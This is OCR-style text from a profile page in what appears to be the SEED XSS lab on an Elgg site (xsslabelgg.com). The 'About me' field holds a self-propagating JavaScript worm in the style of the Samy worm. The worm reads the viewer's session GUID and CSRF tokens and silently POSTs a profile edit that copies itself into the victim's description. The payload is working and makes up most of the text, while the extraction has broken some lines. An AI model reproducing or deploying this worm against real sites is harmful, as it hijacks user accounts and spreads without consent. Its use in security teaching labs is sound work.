 Boby
About me
Samy is my heroo
window.onload = function(){
var headerTag = "";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode
+ tailTag);
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&
__elgg_token="+elgg.security.token.__elgg_token;
var desc = "&description=Samy is my heroo" + wormCode;
desc += " &accesslevel[description]=2";
var name="&name="+userName
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var content=token+ts+name+desc+guid;
var samyGuid=47
if(elgg.session.user.guid!=samyGuid)
{
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type", "application/x-www-
form-urlencoded");
Ajax.send(content);
}
Edit profile
Edit avatar
Blogs
Bookmarks
Files
Pages
Wire posts
Friends